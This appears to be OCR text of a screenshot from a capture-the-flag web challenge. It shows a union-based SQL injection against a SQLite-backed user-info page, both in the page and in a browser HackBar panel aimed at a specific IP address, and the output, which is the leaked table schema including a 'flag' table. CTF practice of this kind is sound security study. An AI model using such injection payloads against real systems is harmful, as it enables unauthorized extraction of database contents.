 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：CREATE TABLE "flag" ( "flag" TEXT ),CREATE
TABLE "users" ( "id" INTEGER, "username" TEXT,
"email" TEXT, "phone" TEXT, "address" TEXT )
SQL语句：select * from users where id = -1 union
select 1,2,3,4,group_concat(sql) from sqlite_master
错误信息：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.76.152.109:60080/?id=-1 union select 1,2,3,4,group_concat(sql) from sqlite_master
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All